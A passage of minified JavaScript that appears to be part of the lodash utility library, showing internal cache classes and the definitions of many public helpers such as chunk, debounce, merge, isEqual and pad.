t&&qt.call(t)==Xt}function at(n){return"string"==typeof n||!Ki(n)&&it(n)&&H(n)==na}function ft(n){return"symbol"==typeof n||it(n)&&H(n)==ea}function st(n){if(!n)return[];if(Ke(n))return at(n)?Ao(n):An(n);if(lr&&n[lr])return function(n){for(var e,t=[];!(e=n.next()).done;)t.push(e.value);return t}(n[lr]());var e=ii(n);return(e==Go?No:e==Qo?Po:wt)(n)}function lt(n){return n?(n=pt(n))===1/0||n===-1/0?17976931348623157e292*(n<0?-1:1):n==n?n:0:0===n?n:0}function ct(n){var e=lt(n),t=e%1;return e==e?t?e-t:e:0}function ht(n){return n?h(ct(n),0,Wo):0}function pt(n){if("number"==typeof n)return n;if(ft(n))return Mo;if(rt(n)){var e="function"==typeof n.valueOf?n.valueOf():n;n=rt(e)?e+"":e}if("string"!=typeof n)return 0===n?n:+n;n=n.replace(Pa,"");var t=Ra.test(n);return t||Ua.test(n)?rf(n.slice(2),t?2:8):Wa.test(n)?Mo:+n}function dt(n){return In(n,_t(n))}function vt(n){return null==n?"":dn(n)}function gt(n,e,t){var r=null==n?Io:A(n,e);return r===Io?t:r}function bt(n,e){return null!=n&&pe(n,e,O)}function mt(n){return Ke(n)?r(n):J(n)}function _t(n){return Ke(n)?r(n,!0):Y(n)}function yt(n,t){if(null==n)return{};var e=io(oe(n),function(n){return[n]});return t=se(t),nn(n,e,function(n,e){return t(n,e[0])})}function wt(n){return null==n?[]:wo(n,mt(n))}function xt(n){return Pu(vt(n).toLowerCase())}function Tt(n){return(n=vt(n))&&n.replace(Ja,pf).replace(Ga,"")}function Et(n,e,t){return n=vt(n),(e=t?Io:e)===Io?(r=n,Ka.test(r)?n.match(Za)||[]:n.match(Da)||[]):n.match(e)||[];var r}function Lt(n){return function(){return n}}function St(n){return n}function Nt(n){return $("function"==typeof n?n:N(n,1))}function jt(r,e,n){var t=mt(e),i=C(e,t);null!=n||rt(e)&&(i.length||!t.length)||(n=e,e=r,r=this,i=C(e,mt(e)));var u=!(rt(n)&&"chain"in n&&!n.chain),o=nt(r);return Qu(i,function(n){var t=e[n];r[n]=t,o&&(r.prototype[n]=function(){var n=this.__chain__;if(u||n){var e=r(this.__wrapped__);return(e.__actions__=An(this.__actions__)).push({func:t,args:arguments,thisArg:r}),e.__chain__=n,e}return t.apply(r,uo([this.value()],arguments))})}),r}function kt(){}function Pt(n){return me(n)?go(je(n)):(e=n,function(n){return A(n,e)});var e}function Ct(){return[]}function At(){return!1}var It,Ht=(e=null==e?uf:gf.defaults(uf.Object(),e,gf.pick(uf,Xa))).Array,Ft=e.Date,Dt=e.Error,Ot=e.Function,zt=e.Math,Mt=e.Object,Wt=e.RegExp,Rt=e.String,Bt=e.TypeError,Ut=Ht.prototype,$t=Ot.prototype,Jt=Mt.prototype,Yt=e["__core-js_shared__"],qt=$t.toString,Vt=Jt.hasOwnProperty,Gt=0,Zt=(It=/[^.]+$/.exec(Yt&&Yt.keys&&Yt.keys.IE_PROTO||""))?"Symbol(src)_1."+It:"",Kt=Jt.toString,Xt=qt.call(Mt),Qt=uf._,nr=Wt("^"+qt.call(Vt).replace(ja,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),er=of?e.Buffer:Io,tr=e.Symbol,rr=e.Uint8Array,ir=er?er.allocUnsafe:Io,ur=jo(Mt.getPrototypeOf,Mt),or=Mt.create,ar=Jt.propertyIsEnumerable,fr=Ut.splice,sr=tr?tr.isConcatSpreadable:Io,lr=tr?tr.iterator:Io,cr=tr?tr.toStringTag:Io,hr=function(){try{var n=he(Mt,"defineProperty");return n({},"",{}),n}catch(n){}}(),pr=e.clearTimeout!==uf.clearTimeout&&e.clearTimeout,dr=Ft&&Ft.now!==uf.Date.now&&Ft.now,vr=e.setTimeout!==uf.setTimeout&&e.setTimeout,gr=zt.ceil,br=zt.floor,mr=Mt.getOwnPropertySymbols,_r=er?er.isBuffer:Io,yr=e.isFinite,wr=Ut.join,xr=jo(Mt.keys,Mt),Tr=zt.max,Er=zt.min,Lr=Ft.now,Sr=e.parseInt,Nr=zt.random,jr=Ut.reverse,kr=he(e,"DataView"),Pr=he(e,"Map"),Cr=he(e,"Promise"),Ar=he(e,"Set"),Ir=he(e,"WeakMap"),Hr=he(Mt,"create"),Fr=Ir&&new Ir,Dr={},Or=ke(kr),zr=ke(Pr),Mr=ke(Cr),Wr=ke(Ar),Rr=ke(Ir),Br=tr?tr.prototype:Io,Ur=Br?Br.valueOf:Io,$r=Br?Br.toString:Io,Jr=function(){function t(){}return function(n){if(!rt(n))return{};if(or)return or(n);t.prototype=n;var e=new t;return t.prototype=Io,e}}();g.templateSettings={escape:wa,evaluate:xa,interpolate:Ta,variable:"",imports:{_:g}},(g.prototype=u.prototype).constructor=g,(b.prototype=Jr(u.prototype)).constructor=b,(m.prototype=Jr(u.prototype)).constructor=m,t.prototype.clear=function(){this.__data__=Hr?Hr(null):{},this.size=0},t.prototype.delete=function(n){var e=this.has(n)&&delete this.__data__[n];return this.size-=e?1:0,e},t.prototype.get=function(n){var e=this.__data__;if(Hr){var t=e[n];return t===Fo?Io:t}return Vt.call(e,n)?e[n]:Io},t.prototype.has=function(n){var e=this.__data__;return Hr?e[n]!==Io:Vt.call(e,n)},t.prototype.set=function(n,e){var t=this.__data__;return this.size+=this.has(n)?0:1,t[n]=Hr&&e===Io?Fo:e,this},i.prototype.clear=function(){this.__data__=[],this.size=0},i.prototype.delete=function(n){var e=this.__data__,t=f(e,n);return!(t<0||(t==e.length-1?e.pop():fr.call(e,t,1),--this.size,0))},i.prototype.get=function(n){var e=this.__data__,t=f(e,n);return t<0?Io:e[t][1]},i.prototype.has=function(n){return-1<f(this.__data__,n)},i.prototype.set=function(n,e){var t=this.__data__,r=f(t,n);return r<0?(++this.size,t.push([n,e])):t[r][1]=e,this},a.prototype.clear=function(){this.size=0,this.__data__={hash:new t,map:new(Pr||i),string:new t}},a.prototype.delete=function(n){var e=le(this,n).delete(n);return this.size-=e?1:0,e},a.prototype.get=function(n){return le(this,n).get(n)},a.prototype.has=function(n){return le(this,n).has(n)},a.prototype.set=function(n,e){var t=le(this,n),r=t.size;return t.set(n,e),this.size+=t.size==r?0:1,this},_.prototype.add=_.prototype.push=function(n){return this.__data__.set(n,Fo),this},_.prototype.has=function(n){return this.__data__.has(n)},E.prototype.clear=function(){this.__data__=new i,this.size=0},E.prototype.delete=function(n){var e=this.__data__,t=e.delete(n);return this.size=e.size,t},E.prototype.get=function(n){return this.__data__.get(n)},E.prototype.has=function(n){return this.__data__.has(n)},E.prototype.set=function(n,e){var t=this.__data__;if(t instanceof i){var r=t.__data__;if(!Pr||r.length<199)return r.push([n,e]),this.size=++t.size,this;t=this.__data__=new a(r)}return t.set(n,e),this.size=t.size,this};var Yr=Dn(k),qr=Dn(P,!0),Vr=On(),Gr=On(!0),Zr=Fr?function(n,e){return Fr.set(n,e),n}:St,Kr=hr?function(n,e){return hr(n,"toString",{configurable:!0,enumerable:!1,value:Lt(e),writable:!0})}:St,Xr=on,Qr=pr||function(n){return uf.clearTimeout(n)},ni=Ar&&1/Po(new Ar([,-0]))[1]==1/0?function(n){return new Ar(n)}:kt,ei=Fr?function(n){return Fr.get(n)}:kt,ti=mr?function(e){return null==e?[]:(e=Mt(e),eo(mr(e),function(n){return ar.call(e,n)}))}:Ct,ri=mr?function(n){for(var e=[];n;)uo(e,ti(n)),n=ur(n);return e}:Ct,ii=H;(kr&&ii(new kr(new ArrayBuffer(1)))!=ia||Pr&&ii(new Pr)!=Go||Cr&&"[object Promise]"!=ii(Cr.resolve())||Ar&&ii(new Ar)!=Qo||Ir&&ii(new Ir)!=ta)&&(ii=function(n){var e=H(n),t=e==Ko?n.constructor:Io,r=t?ke(t):"";if(r)switch(r){case Or:return ia;case zr:return Go;case Mr:return"[object Promise]";case Wr:return Qo;case Rr:return ta}return e});var ui,oi,ai=Yt?nt:At,fi=Se(Zr),si=vr||function(n,e){return uf.setTimeout(n,e)},li=Se(Kr),ci=(oi=(ui=Ve(function(n){var i=[];return Sa.test(n)&&i.push(""),n.replace(Na,function(n,e,t,r){i.push(t?r.replace(Oa,"$1"):e||n)}),i},function(n){return 500===oi.size&&oi.clear(),n})).cache,ui),hi=on(function(n,e){return Xe(n)?y(n,j(e,1,Xe,!0)):[]}),pi=on(function(n,e){var t=Fe(e);return Xe(t)&&(t=Io),Xe(n)?y(n,j(e,1,Xe,!0),se(t,2)):[]}),di=on(function(n,e){var t=Fe(e);return Xe(t)&&(t=Io),Xe(n)?y(n,j(e,1,Xe,!0),Io,t):[]}),vi=on(function(n){var e=io(n,xn);return e.length&&e[0]===n[0]?z(e):[]}),gi=on(function(n){var e=Fe(n),t=io(n,xn);return e===Fe(t)?e=Io:t.pop(),t.length&&t[0]===n[0]?z(t,se(e,2)):[]}),bi=on(function(n){var e=Fe(n),t=io(n,xn);return(e="function"==typeof e?e:Io)&&t.pop(),t.length&&t[0]===n[0]?z(t,Io,e):[]}),mi=on(De),_i=ie(function(n,e){var t=null==n?0:n.length,r=c(n,e);return tn(n,io(e,function(n){return ge(n,t)?+n:n}).sort(kn)),r}),yi=on(function(n){return vn(j(n,1,Xe,!0))}),wi=on(function(n){var e=Fe(n);return Xe(e)&&(e=Io),vn(j(n,1,Xe,!0),se(e,2))}),xi=on(function(n){var e=Fe(n);return e="function"==typeof e?e:Io,vn(j(n,1,Xe,!0),Io,e)}),Ti=on(function(n,e){return Xe(n)?y(n,e):[]}),Ei=on(function(n){return yn(eo(n,Xe))}),Li=on(function(n){var e=Fe(n);return Xe(e)&&(e=Io),yn(eo(n,Xe),se(e,2))}),Si=on(function(n){var e=Fe(n);return e="function"==typeof e?e:Io,yn(eo(n,Xe),Io,e)}),Ni=on(ze),ji=on(function(n){var e=n.length,t=1<e?n[e-1]:Io;return Me(n,t="function"==typeof t?(n.pop(),t):Io)}),ki=ie(function(e){var t=e.length,n=t?e[0]:0,r=this.__wrapped__,i=function(n){return c(n,e)};return!(1<t||this.__actions__.length)&&r instanceof m&&ge(n)?((r=r.slice(n,+n+(t?1:0))).__actions__.push({func:Re,args:[i],thisArg:Io}),new b(r,this.__chain__).thru(function(n){return t&&!n.length&&n.push(Io),n})):this.thru(i)}),Pi=Hn(function(n,e,t){Vt.call(n,t)?++n[t]:l(n,t,1)}),Ci=Rn(Ce),Ai=Rn(Ae),Ii=Hn(function(n,e,t){Vt.call(n,t)?n[t].push(e):l(n,t,[e])}),Hi=on(function(n,e,t){var r=-1,i="function"==typeof e,u=Ke(n)?Ht(n.length):[];return Yr(n,function(n){u[++r]=i?Ku(e,n,t):M(n,e,t)}),u}),Fi=Hn(function(n,e,t){l(n,t,e)}),Di=Hn(function(n,e,t){n[t?0:1].push(e)},function(){return[[],[]]}),Oi=on(function(n,e){if(null==n)return[];var t=e.length;return 1<t&&be(n,e[0],e[1])?e=[]:2<t&&be(e[0],e[1],e[2])&&(e=[e[0]]),Q(n,j(e,1),[])}),zi=dr||function(){return uf.Date.now()},Mi=on(function(n,e,t){var r=1;if(t.length){var i=ko(t,fe(Mi));r|=32}return Qn(n,r,e,t,i)}),Wi=on(function(n,e,t){var r=3;if(t.length){var i=ko(t,fe(Wi));r|=32}return Qn(e,r,n,t,i)}),Ri=on(function(n,e){return d(n,1,e)}),Bi=on(function(n,e,t){return d(n,pt(e)||0,t)});Ve.Cache=a;var Ui,$i=Xr(function(r,i){var u=(i=1==i.length&&Ki(i[0])?io(i[0],yo(se())):io(j(i,1),yo(se()))).length;return on(function(n){for(var e=-1,t=Er(n.length,u);++e<t;)n[e]=i[e].call(this,n[e]);return Ku(r,this,n)})}),Ji=on(function(n,e){var t=ko(e,fe(Ji));return Qn(n,32,Io,e,t)}),Yi=on(function(n,e){var t=ko(e,fe(Yi));return Qn(n,64,Io,e,t)}),qi=ie(function(n,e){return Qn(n,256,Io,Io,Io,e)}),Vi=Gn(F),Gi=Gn(function(n,e){return e<=n}),Zi=W(function(){return arguments}())?W:function(n){return it(n)&&Vt.call(n,"callee")&&!ar.call(n,"callee")},Ki=Ht.isArray,Xi=af?yo(af):function(n){return it(n)&&H(n)==ra},Qi=_r||At,nu=ff?yo(ff):function(n){return it(n)&&H(n)==Jo},eu=sf?yo(sf):function(n){return it(n)&&ii(n)==Go},tu=lf?yo(lf):function(n){return it(n)&&H(n)==Xo},ru=cf?yo(cf):function(n){return it(n)&&ii(n)==Qo},iu=hf?yo(hf):function(n){return it(n)&&tt(n.length)&&!!nf[H(n)]},uu=Gn(q),ou=Gn(function(n,e){return n<=e}),au=Fn(function(n,e){if(ye(e)||Ke(e))In(e,mt(e),n);else for(var t in e)Vt.call(e,t)&&L(n,t,e[t])}),fu=Fn(function(n,e){In(e,_t(e),n)}),su=Fn(function(n,e,t,r){In(e,_t(e),n,r)}),lu=Fn(function(n,e,t,r){In(e,mt(e),n,r)}),cu=ie(c),hu=on(function(n){return n.push(Io,ne),Ku(su,Io,n)}),pu=on(function(n){return n.push(Io,ee),Ku(mu,Io,n)}),du=$n(function(n,e,t){n[e]=t},Lt(St)),vu=$n(function(n,e,t){Vt.call(n,e)?n[e].push(t):n[e]=[t]},se),gu=on(M),bu=Fn(function(n,e,t){K(n,e,t)}),mu=Fn(function(n,e,t,r){K(n,e,t,r)}),_u=ie(function(e,n){var t={};if(null==e)return t;var r=!1;n=io(n,function(n){return n=En(n,e),r||(r=1<n.length),n}),In(e,oe(e),t),r&&(t=N(t,7,te));for(var i=n.length;i--;)gn(t,n[i]);return t}),yu=ie(function(n,e){return null==n?{}:nn(t=n,e,function(n,e){return bt(t,e)});var t}),wu=Xn(mt),xu=Xn(_t),Tu=Mn(function(n,e,t){return e=e.toLowerCase(),n+(t?xt(e):e)}),Eu=Mn(function(n,e,t){return n+(t?"-":"")+e.toLowerCase()}),Lu=Mn(function(n,e,t){return n+(t?" ":"")+e.toLowerCase()}),Su=zn("toLowerCase"),Nu=Mn(function(n,e,t){return n+(t?"_":"")+e.toLowerCase()}),ju=Mn(function(n,e,t){return n+(t?" ":"")+Pu(e)}),ku=Mn(function(n,e,t){return n+(t?" ":"")+e.toUpperCase()}),Pu=zn("toUpperCase"),Cu=on(function(n,e){try{return Ku(n,Io,e)}catch(n){return Qe(n)?n:new Dt(n)}}),Au=ie(function(e,n){return Qu(n,function(n){n=je(n),l(e,n,Mi(e[n],e))}),e}),Iu=Bn(),Hu=Bn(!0),Fu=on(function(e,t){return function(n){return M(n,e,t)}}),Du=on(function(e,t){return function(n){return M(e,n,t)}}),Ou=Yn(io),zu=Yn(no),Mu=Yn(fo),Wu=Vn(),Ru=Vn(!0),Bu=Jn(function(n,e){return n+e},0),Uu=Kn("ceil"),$u=Jn(function(n,e){return n/e},1),Ju=Kn("floor"),Yu=Jn(function(n,e){return n*e},1),qu=Kn("round"),Vu=Jn(function(n,e){return n-e},0);return g.after=function(n,e){if("function"!=typeof e)throw new Bt(Ho);return n=ct(n),function(){if(--n<1)return e.apply(this,arguments)}},g.ary=Je,g.assign=au,g.assignIn=fu,g.assignInWith=su,g.assignWith=lu,g.at=cu,g.before=Ye,g.bind=Mi,g.bindAll=Au,g.bindKey=Wi,g.castArray=function(){if(!arguments.length)return[];var n=arguments[0];return Ki(n)?n:[n]},g.chain=We,g.chunk=function(n,e,t){e=(t?be(n,e,t):e===Io)?1:Tr(ct(e),0);var r=null==n?0:n.length;if(!r||e<1)return[];for(var i=0,u=0,o=Ht(gr(r/e));i<r;)o[u++]=fn(n,i,i+=e);return o},g.compact=function(n){for(var e=-1,t=null==n?0:n.length,r=0,i=[];++e<t;){var u=n[e];u&&(i[r++]=u)}return i},g.concat=function(){var n=arguments.length;if(!n)return[];for(var e=Ht(n-1),t=arguments[0],r=n;r--;)e[r-1]=arguments[r];return uo(Ki(t)?An(t):[t],j(e,1))},g.cond=function(r){var i=null==r?0:r.length,e=se();return r=i?io(r,function(n){if("function"!=typeof n[1])throw new Bt(Ho);return[e(n[0]),n[1]]}):[],on(function(n){for(var e=-1;++e<i;){var t=r[e];if(Ku(t[0],this,n))return Ku(t[1],this,n)}})},g.conforms=function(n){return e=N(n,1),t=mt(e),function(n){return p(n,e,t)};var e,t},g.constant=Lt,g.countBy=Pi,g.create=function(n,e){var t=Jr(n);return null==e?t:S(t,e)},g.curry=function n(e,t,r){var i=Qn(e,8,Io,Io,Io,Io,Io,t=r?Io:t);return i.placeholder=n.placeholder,i},g.curryRight=function n(e,t,r){var i=Qn(e,16,Io,Io,Io,Io,Io,t=r?Io:t);return i.placeholder=n.placeholder,i},g.debounce=qe,g.defaults=hu,g.defaultsDeep=pu,g.defer=Ri,g.delay=Bi,g.difference=hi,g.differenceBy=pi,g.differenceWith=di,g.drop=function(n,e,t){var r=null==n?0:n.length;return r?fn(n,(e=t||e===Io?1:ct(e))<0?0:e,r):[]},g.dropRight=function(n,e,t){var r=null==n?0:n.length;return r?fn(n,0,(e=r-(e=t||e===Io?1:ct(e)))<0?0:e):[]},g.dropRightWhile=function(n,e){return n&&n.length?mn(n,se(e,3),!0,!0):[]},g.dropWhile=function(n,e){return n&&n.length?mn(n,se(e,3),!0):[]},g.fill=function(n,e,t,r){var i=null==n?0:n.length;return i?(t&&"number"!=typeof t&&be(n,e,t)&&(t=0,r=i),function(n,e,t,r){var i=n.length;for((t=ct(t))<0&&(t=i<-t?0:i+t),(r=r===Io||i<r?i:ct(r))<0&&(r+=i),r=r<t?0:ht(r);t<r;)n[t++]=e;return n}(n,e,t,r)):[]},g.filter=function(n,e){return(Ki(n)?eo:T)(n,se(e,3))},g.flatMap=function(n,e){return j($e(n,e),1)},g.flatMapDeep=function(n,e){return j($e(n,e),1/0)},g.flatMapDepth=function(n,e,t){return t=t===Io?1:ct(t),j($e(n,e),t)},g.flatten=Ie,g.flattenDeep=function(n){return null!=n&&n.length?j(n,1/0):[]},g.flattenDepth=function(n,e){return null!=n&&n.length?j(n,e=e===Io?1:ct(e)):[]},g.flip=function(n){return Qn(n,512)},g.flow=Iu,g.flowRight=Hu,g.fromPairs=function(n){for(var e=-1,t=null==n?0:n.length,r={};++e<t;){var i=n[e];r[i[0]]=i[1]}return r},g.functions=function(n){return null==n?[]:C(n,mt(n))},g.functionsIn=function(n){return null==n?[]:C(n,_t(n))},g.groupBy=Ii,g.initial=function(n){return null!=n&&n.length?fn(n,0,-1):[]},g.intersection=vi,g.intersectionBy=gi,g.intersectionWith=bi,g.invert=du,g.invertBy=vu,g.invokeMap=Hi,g.iteratee=Nt,g.keyBy=Fi,g.keys=mt,g.keysIn=_t,g.map=$e,g.mapKeys=function(n,r){var i={};return r=se(r,3),k(n,function(n,e,t){l(i,r(n,e,t),n)}),i},g.mapValues=function(n,r){var i={};return r=se(r,3),k(n,function(n,e,t){l(i,e,r(n,e,t))}),i},g.matches=function(n){return G(N(n,1))},g.matchesProperty=function(n,e){return Z(n,N(e,1))},g.memoize=Ve,g.merge=bu,g.mergeWith=mu,g.method=Fu,g.methodOf=Du,g.mixin=jt,g.negate=Ge,g.nthArg=function(e){return e=ct(e),on(function(n){return X(n,e)})},g.omit=_u,g.omitBy=function(n,e){return yt(n,Ge(se(e)))},g.once=function(n){return Ye(2,n)},g.orderBy=function(n,e,t,r){return null==n?[]:(Ki(e)||(e=null==e?[]:[e]),Ki(t=r?Io:t)||(t=null==t?[]:[t]),Q(n,e,t))},g.over=Ou,g.overArgs=$i,g.overEvery=zu,g.overSome=Mu,g.partial=Ji,g.partialRight=Yi,g.partition=Di,g.pick=yu,g.pickBy=yt,g.property=Pt,g.propertyOf=function(e){return function(n){return null==e?Io:A(e,n)}},g.pull=mi,g.pullAll=De,g.pullAllBy=function(n,e,t){return n&&n.length&&e&&e.length?en(n,e,se(t,2)):n},g.pullAllWith=function(n,e,t){return n&&n.length&&e&&e.length?en(n,e,Io,t):n},g.pullAt=_i,g.range=Wu,g.rangeRight=Ru,g.rearg=qi,g.reject=function(n,e){return(Ki(n)?eo:T)(n,Ge(se(e,3)))},g.remove=function(n,e){var t=[];if(!n||!n.length)return t;var r=-1,i=[],u=n.length;for(e=se(e,3);++r<u;){var o=n[r];e(o,r,n)&&(t.push(o),i.push(r))}return tn(n,i),t},g.rest=function(n,e){if("function"!=typeof n)throw new Bt(Ho);return on(n,e=e===Io?e:ct(e))},g.reverse=Oe,g.sampleSize=function(n,e,t){return e=(t?be(n,e,t):e===Io)?1:ct(e),(Ki(n)?function(n,e){return Ne(An(n),h(e,0,n.length))}:function(n,e){var t=wt(n);return Ne(t,h(e,0,t.length))})(n,e)},g.set=function(n,e,t){return null==n?n:an(n,e,t)},g.setWith=function(n,e,t,r){return r="function"==typeof r?r:Io,null==n?n:an(n,e,t,r)},g.shuffle=function(n){return(Ki(n)?function(n){return Ne(An(n))}:function(n){return Ne(wt(n))})(n)},g.slice=function(n,e,t){var r=null==n?0:n.length;return r?fn(n,e,t=t&&"number"!=typeof t&&be(n,e,t)?(e=0,r):(e=null==e?0:ct(e),t===Io?r:ct(t))):[]},g.sortBy=Oi,g.sortedUniq=function(n){return n&&n.length?hn(n):[]},g.sortedUniqBy=function(n,e){return n&&n.length?hn(n,se(e,2)):[]},g.split=function(n,e,t){return t&&"number"!=typeof t&&be(n,e,t)&&(e=t=Io),(t=t===Io?Wo:t>>>0)?(n=vt(n))&&("string"==typeof e||null!=e&&!tu(e))&&!(e=dn(e))&&So(n)?Ln(Ao(n),0,t):n.split(e,t):[]},g.spread=function(r,i){if("function"!=typeof r)throw new Bt(Ho);return i=null==i?0:Tr(ct(i),0),on(function(n){var e=n[i],t=Ln(n,0,i);return e&&uo(t,e),Ku(r,this,t)})},g.tail=function(n){var e=null==n?0:n.length;return e?fn(n,1,e):[]},g.take=function(n,e,t){return n&&n.length?fn(n,0,(e=t||e===Io?1:ct(e))<0?0:e):[]},g.takeRight=function(n,e,t){var r=null==n?0:n.length;return r?fn(n,(e=r-(e=t||e===Io?1:ct(e)))<0?0:e,r):[]},g.takeRightWhile=function(n,e){return n&&n.length?mn(n,se(e,3),!1,!0):[]},g.takeWhile=function(n,e){return n&&n.length?mn(n,se(e,3)):[]},g.tap=function(n,e){return e(n),n},g.throttle=function(n,e,t){var r=!0,i=!0;if("function"!=typeof n)throw new Bt(Ho);return rt(t)&&(r="leading"in t?!!t.leading:r,i="trailing"in t?!!t.trailing:i),qe(n,e,{leading:r,maxWait:e,trailing:i})},g.thru=Re,g.toArray=st,g.toPairs=wu,g.toPairsIn=xu,g.toPath=function(n){return Ki(n)?io(n,je):ft(n)?[n]:An(ci(vt(n)))},g.toPlainObject=dt,g.transform=function(n,r,i){var e=Ki(n),t=e||Qi(n)||iu(n);if(r=se(r,4),null==i){var u=n&&n.constructor;i=t?e?new u:[]:rt(n)&&nt(u)?Jr(ur(n)):{}}return(t?Qu:k)(n,function(n,e,t){return r(i,n,e,t)}),i},g.unary=function(n){return Je(n,1)},g.union=yi,g.unionBy=wi,g.unionWith=xi,g.uniq=function(n){return n&&n.length?vn(n):[]},g.uniqBy=function(n,e){return n&&n.length?vn(n,se(e,2)):[]},g.uniqWith=function(n,e){return e="function"==typeof e?e:Io,n&&n.length?vn(n,Io,e):[]},g.unset=function(n,e){return null==n||gn(n,e)},g.unzip=ze,g.unzipWith=Me,g.update=function(n,e,t){return null==n?n:bn(n,e,Tn(t))},g.updateWith=function(n,e,t,r){return r="function"==typeof r?r:Io,null==n?n:bn(n,e,Tn(t),r)},g.values=wt,g.valuesIn=function(n){return null==n?[]:wo(n,_t(n))},g.without=Ti,g.words=Et,g.wrap=function(n,e){return Ji(Tn(e),n)},g.xor=Ei,g.xorBy=Li,g.xorWith=Si,g.zip=Ni,g.zipObject=function(n,e){return wn(n||[],e||[],L)},g.zipObjectDeep=function(n,e){return wn(n||[],e||[],an)},g.zipWith=ji,g.entries=wu,g.entriesIn=xu,g.extend=fu,g.extendWith=su,jt(g,g),g.add=Bu,g.attempt=Cu,g.camelCase=Tu,g.capitalize=xt,g.ceil=Uu,g.clamp=function(n,e,t){return t===Io&&(t=e,e=Io),t!==Io&&(t=(t=pt(t))===t?t:0),e!==Io&&(e=(e=pt(e))===e?e:0),h(pt(n),e,t)},g.clone=function(n){return N(n,4)},g.cloneDeep=function(n){return N(n,5)},g.cloneDeepWith=function(n,e){return N(n,5,e="function"==typeof e?e:Io)},g.cloneWith=function(n,e){return N(n,4,e="function"==typeof e?e:Io)},g.conformsTo=function(n,e){return null==e||p(n,e,mt(e))},g.deburr=Tt,g.defaultTo=function(n,e){return null==n||n!=n?e:n},g.divide=$u,g.endsWith=function(n,e,t){n=vt(n),e=dn(e);var r=n.length,i=t=t===Io?r:h(ct(t),0,r);return 0<=(t-=e.length)&&n.slice(t,i)==e},g.eq=Ze,g.escape=function(n){return(n=vt(n))&&ya.test(n)?n.replace(ma,df):n},g.escapeRegExp=function(n){return(n=vt(n))&&ka.test(n)?n.replace(ja,"\\$&"):n},g.every=function(n,e,t){var r=Ki(n)?no:w;return t&&be(n,e,t)&&(e=Io),r(n,se(e,3))},g.find=Ci,g.findIndex=Ce,g.findKey=function(n,e){return so(n,se(e,3),k)},g.findLast=Ai,g.findLastIndex=Ae,g.findLastKey=function(n,e){return so(n,se(e,3),P)},g.floor=Ju,g.forEach=Be,g.forEachRight=Ue,g.forIn=function(n,e){return null==n?n:Vr(n,se(e,3),_t)},g.forInRight=function(n,e){return null==n?n:Gr(n,se(e,3),_t)},g.forOwn=function(n,e){return n&&k(n,se(e,3))},g.forOwnRight=function(n,e){return n&&P(n,se(e,3))},g.get=gt,g.gt=Vi,g.gte=Gi,g.has=function(n,e){return null!=n&&pe(n,e,D)},g.hasIn=bt,g.head=He,g.identity=St,g.includes=function(n,e,t,r){n=Ke(n)?n:wt(n),t=t&&!r?ct(t):0;var i=n.length;return t<0&&(t=Tr(i+t,0)),at(n)?t<=i&&-1<n.indexOf(e,t):!!i&&-1<co(n,e,t)},g.indexOf=function(n,e,t){var r=null==n?0:n.length;if(!r)return-1;var i=null==t?0:ct(t);return i<0&&(i=Tr(r+i,0)),co(n,e,i)},g.inRange=function(n,e,t){return e=lt(e),t===Io?(t=e,e=0):t=lt(t),n=pt(n),(r=n)>=Er(i=e,u=t)&&r<Tr(i,u);var r,i,u},g.invoke=gu,g.isArguments=Zi,g.isArray=Ki,g.isArrayBuffer=Xi,g.isArrayLike=Ke,g.isArrayLikeObject=Xe,g.isBoolean=function(n){return!0===n||!1===n||it(n)&&H(n)==$o},g.isBuffer=Qi,g.isDate=nu,g.isElement=function(n){return it(n)&&1===n.nodeType&&!ot(n)},g.isEmpty=function(n){if(null==n)return!0;if(Ke(n)&&(Ki(n)||"string"==typeof n||"function"==typeof n.splice||Qi(n)||iu(n)||Zi(n)))return!n.length;var e=ii(n);if(e==Go||e==Qo)return!n.size;if(ye(n))return!J(n).length;for(var t in n)if(Vt.call(n,t))return!1;return!0},g.isEqual=function(n,e){return R(n,e)},g.isEqualWith=function(n,e,t){var r=(t="function"==typeof t?t:Io)?t(n,e):Io;return r===Io?R(n,e,Io,t):!!r},g.isError=Qe,g.isFinite=function(n){return"number"==typeof n&&yr(n)},g.isFunction=nt,g.isInteger=et,g.isLength=tt,g.isMap=eu,g.isMatch=function(n,e){return n===e||B(n,e,ce(e))},g.isMatchWith=function(n,e,t){return t="function"==typeof t?t:Io,B(n,e,ce(e),t)},g.isNaN=function(n){return ut(n)&&n!=+n},g.isNative=function(n){if(ai(n))throw new Dt("Unsupported core-js use. Try https://npms.io/search?q=ponyfill.");return U(n)},g.isNil=function(n){return null==n},g.isNull=function(n){return null===n},g.isNumber=ut,g.isObject=rt,g.isObjectLike=it,g.isPlainObject=ot,g.isRegExp=tu,g.isSafeInteger=function(n){return et(n)&&-zo<=n&&n<=zo},g.isSet=ru,g.isString=at,g.isSymbol=ft,g.isTypedArray=iu,g.isUndefined=function(n){return n===Io},g.isWeakMap=function(n){return it(n)&&ii(n)==ta},g.isWeakSet=function(n){return it(n)&&"[object WeakSet]"==H(n)},g.join=function(n,e){return null==n?"":wr.call(n,e)},g.kebabCase=Eu,g.last=Fe,g.lastIndexOf=function(n,e,t){var r=null==n?0:n.length;if(!r)return-1;var i=r;return t!==Io&&(i=(i=ct(t))<0?Tr(r+i,0):Er(i,r-1)),e==e?function(n,e,t){for(var r=t+1;r--;)if(n[r]===e)return r;return r}(n,e,i):lo(n,po,i,!0)},g.lowerCase=Lu,g.lowerFirst=Su,g.lt=uu,g.lte=ou,g.max=function(n){return n&&n.length?x(n,St,F):Io},g.maxBy=function(n,e){return n&&n.length?x(n,se(e,2),F):Io},g.mean=function(n){return vo(n,St)},g.meanBy=function(n,e){return vo(n,se(e,2))},g.min=function(n){return n&&n.length?x(n,St,q):Io},g.minBy=function(n,e){return n&&n.length?x(n,se(e,2),q):Io},g.stubArray=Ct,g.stubFalse=At,g.stubObject=function(){return{}},g.stubString=function(){return""},g.stubTrue=function(){return!0},g.multiply=Yu,g.nth=function(n,e){return n&&n.length?X(n,ct(e)):Io},g.noConflict=function(){return uf._===this&&(uf._=Qt),this},g.noop=kt,g.now=zi,g.pad=function(n,e,t){n=vt(n);var r=(e=ct(e))?Co(n):0;if(!e||e<=r)return n;var i=(e-r)/2;return qn(br(i),t)+n+qn(gr(i),t)},g.padEnd=function(n,e,t){n=vt(n);var r=(e=ct(e))?Co(n):0;return e&&r<e?n+qn(e-r,t):n},g.padStart=function(n,e,t){n=vt(n);var r=(e=ct(e))?Co(n):0;return e&&r<e?qn(e-r,t)+n:n},g.parseInt=function(n,e,t){return t||null==e?e=0:e&&(e=+e),Sr(vt(n).replace(Ca,""),e||0)},g.random=function(n,e,t){if(t&&"boolean"!=typeof 